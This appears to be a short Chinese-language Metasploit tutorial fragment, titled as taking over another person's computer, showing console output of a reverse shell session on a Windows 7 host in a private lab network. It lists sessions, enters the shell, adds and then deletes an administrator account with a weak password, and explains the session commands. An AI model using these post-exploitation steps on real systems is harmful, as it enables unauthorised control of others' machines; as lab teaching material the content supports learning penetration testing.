 msf带你拿下对方电脑
exploit
Background session 1? [y/N]  y
msf5 exploit( ) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
1  shell x64/windows  Microsoft Windows [ 6.1.7600] (c) 2009 Microsoft Corporation  C:\Windows\s.  192.168.24.146:4444 -> 192.168.24.142:49230 (192.168.24.142)
msf5 exploit( ) > sessions -i
[*] Starting interaction with
C:\Windows\system32>net user admin 123123 /add
net user admin 123123 /add
命令成功完成。
C:\Windows\system32>net user admin /del
net user admin /del
命令成功完成。
C:\Windows\system32>background
Background session 3? [y/N]  y
background：将当前session挂起
sessions[ -l]：列出当前所有的session
sessions[ -i] id：进入某个session